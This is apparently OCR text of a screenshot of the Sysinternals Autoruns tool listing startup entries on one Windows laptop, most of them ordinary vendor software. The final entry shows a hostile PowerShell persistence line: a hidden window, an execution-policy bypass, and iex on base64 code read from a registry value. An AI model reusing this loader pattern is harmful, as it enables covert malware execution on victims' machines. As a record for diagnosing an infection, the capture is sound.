 Autoruns [LAPTOP-4F357Q6H\aprilpineda] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 10/08/2017 8:01 AM
AdobeAAMUpdat... Adobe Updater Startup Utility Adobe Systems Incorporated c:\program files (x86)\common ... 06/08/2015 11:57 AM
IAStorIcon Delayed launcher Intel Corporation c:\program files\intel\intel(r) ra... 28/08/2015 5:36 AM
NvBackend NVIDIA Backend NVIDIA Corporation c:\program files (x86)\nvidia co... 14/06/2016 6:39 PM
RtHDVBg_TrueH... HD Audio Background Process Realtek Semiconductor c:\program files\realtek\audio\... 27/05/2016 2:09 PM
RTHDVCPL Realtek HD Audio Manager Realtek Semiconductor c:\program files\realtek\audio\... 28/04/2016 2:46 PM
SecurityHealth Windows Defender notification... Microsoft Corporation c:\program files\windows defe... 12/12/1996 3:34 PM
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run 21/07/2017 8:19 PM
APSDaemon Apple Push Apple Inc. c:\program files (x86)\common ... 17/04/2013 11:13 AM
SunJavaUpdateS... Java Update Scheduler Oracle Corporation c:\program files (x86)\common ... 12/07/2017 8:34 PM
USB Security USB Disk Security Zbshareware Lab c:\program files (x86)\usb disk ... 31/01/2015 4:48 PM
XboxStat XBoxStat.exe Microsoft Corporation c:\program files (x86)\microsoft... 01/10/2009 8:16 AM
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 22/07/2017 6:25 PM
MySQL Notifier MySQL Notifier Oracle Corporation c:\program files (x86)\mysql\m... 29/07/2016 8:51 AM
{7AF1163A-F745-... File not found: hidden
C:\Users\aprilpineda\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 10/08/2017 7:02 AM
Facebook Gamer... FacebookGameroom Facebook c:\users\aprilpineda\appdata\l... 14/06/2017 5:47 AM
HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components 09/06/2017 10:14 PM
Google Chrome Google Chrome Installer Google Inc. c:\program files (x86)\google\c... 02/08/2017 2:26 PM
Microsoft Windows Windows Mail Microsoft Corporation c:\program files\windows mail\... 19/05/2022 6:10 AM
Microsoft Window... File not found: C:\WINDOWS\...
HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components 09/06/2017 9:38 PM
Microsoft Windows Windows Mail Microsoft Corporation c:\program files\windows mail\... 19/05/2022 6:10 AM
HKLM\SOFTWARE\Classes\Protocols\Filter 09/06/2017 9:55 PM
text/xml Microsoft Office XML MIME Filter Microsoft Corporation c:\program files\common files\... 18/12/2013 5:22 AM
HKLM\SOFTWARE\Classes\Protocols\Handler 28/07/2017 2:55 PM
ms-help Microsoft® Help Data Services... Microsoft Corporation c:\program files\common files\... 15/08/2013 8:41 AM
osf Microsoft Office 2013 compon... Microsoft Corporation c:\program files\microsoft offic... 20/04/2016 7:11 AM
File not found: hidden
C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:\Software\Classes\JGJYzYh').JECRA)));
Ready. Windows Entries Hidden.